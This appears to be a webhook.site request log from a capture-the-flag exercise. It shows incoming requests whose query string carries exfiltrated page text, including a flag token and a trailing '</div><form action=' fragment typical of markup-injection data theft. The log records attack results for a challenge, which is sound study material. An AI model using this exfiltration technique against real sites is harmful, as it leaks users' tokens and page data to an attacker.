 REQUESTS (4/500)
Oldest First
Search Query
?
GET #390f7 121.6.60.199
09/12/2022 11:29:19 AM
GET #e768f 121.6.60.199
09/12/2022 11:29:19 AM
GET #02630
128.199.237.165
09/12/2022 11:37:47 AM
GET #f5b19
128.199.237.165
09/12/2022 11:37:47 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?http=%20a
sks%20for%20your%20token%2C%20you%20can%20give%20them%20t
his%20token%3A%20TISC%7B1%3A3%3A3%3A7%3Al%3A3%3A4%3A
k%3A1%3An%7D.%3C%2Fdiv%3E%3Cform%20action%3D
Host 128.199.237.165 whois
Date 09/12/2022 11:37:47 AM (a few seconds ago)
Size 0 bytes
ID f5b19992-f7a5-40d8-a07e-7a3fa7d8e7dd
Files
Query strings
http asks for your token, you can give them this token: TISC{1:
3:3:7:l:3:4:k:1:n}.</div><form action=
No content